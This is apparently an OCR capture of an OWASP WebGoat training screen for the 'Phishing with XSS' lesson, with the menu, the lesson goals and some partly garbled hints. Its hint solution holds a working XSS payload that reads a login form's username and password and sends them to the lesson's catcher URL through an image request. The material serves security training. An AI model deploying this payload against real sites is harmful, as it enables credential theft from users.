 Phishing with XSS - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/WebGoat/attack?Screen=21&menu=410
OWASP WebGoat V5.1
Hints Show Params Show Cookies
Admin Functions
General
Code Quality
Concurrency
Unvalidated Parameters
Access Control Flaws
Authentication Flaws
Session Management Flaws
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Buffer Overflows
Injection Flaws
Improper Error Handling
Insecure Storage
You need to create the hack() function. This
webpage and post them to the WebGoat catcher
Some useful code snippets:
doucument.forms[0].user.value - will
XssImage = new Image();
javascript string concatentation uses a "+"
Solution for this hint():
password<script>function hack(){ alert("Had this been a real attack... Your credentials
were just stolen. User Name = " + document.forms(0).user.value + " Password = " +
document.forms(0).pass.value); XSSImage=new Image;
XSSImage.src="http://localhost./WebGoat/catcher?
PROPERTY=yes&user="+document.forms(0).user.value + "&password=" + document.forms
(0).pass.value + "";}</script>
This lesson is an example of how a website might support a phishing attack
Below is an example of a standard search feature.
Using XSS and HTML insertion, your goal is to:
Insert html to that requests credentials
Add javascript to actually collect the credentials
Post the credentials to http://localhost./WebGoat/catcher?PROPERTY=yes...
To pass this lesson, the credentials must be posted to the catcher servlet.
WebGoat Search
Local intranet
Spoof an Authentication
Cookie
Hijack a Session
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Web Services
AJAX Security
Challenge